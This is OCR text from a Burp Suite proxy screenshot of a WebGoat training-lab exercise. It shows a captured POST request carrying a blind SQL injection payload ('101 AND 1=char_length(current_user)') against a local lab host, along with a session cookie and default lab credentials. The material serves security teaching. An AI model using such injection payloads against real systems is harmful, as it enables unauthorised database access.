 # Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.56.102 POST /WebGoat/attack?Screen=4&men... 200 29662 HTML Blind Nume
5 http://192.168.56.102 GET /WebGoat/javascript/lessonNav.js 304 268 script js
6 http://192.168.56.102 GET /WebGoat/javascript/makeWindow.js 304 267 script js
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=4&menu=1100 HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.102/WebGoat/attack?Screen=4&men
Cookie:
JSESSIONID=8B2040AAAF7BDCCB83A7BEECF23946FC; acopendivids= ithpersist=nada
Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
account_number=101+AND+1%3Dchar_length%28current_user%29&
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
? < + > Type a search term 0 matches